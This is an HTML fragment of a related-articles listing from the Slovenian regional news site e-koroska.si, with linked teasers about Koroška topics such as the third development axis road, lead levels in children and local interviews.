        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

